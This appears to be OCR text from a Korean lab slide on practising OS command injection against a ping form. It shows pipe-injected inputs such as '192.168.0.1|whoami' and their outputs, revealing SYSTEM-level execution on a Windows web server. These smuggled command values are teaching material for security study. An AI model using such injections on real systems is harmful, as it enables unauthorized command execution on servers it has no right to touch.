 OS Command Injection 실습 - | 이용
IP 구성 확인
Ping
192.168.0.1|ipconfig
Windows IP 구성
버전정보 확인
Ping
192.168.0.1|ver
Microsoft Windows [Version 10.0.
웹 서버가 어떤 사용자
권한으로 실행되는지 확인
Ping
192.168.0.1|whoami
nt authority\system
| 이전 명령어가 실행은 되지만
출력은 되지 않음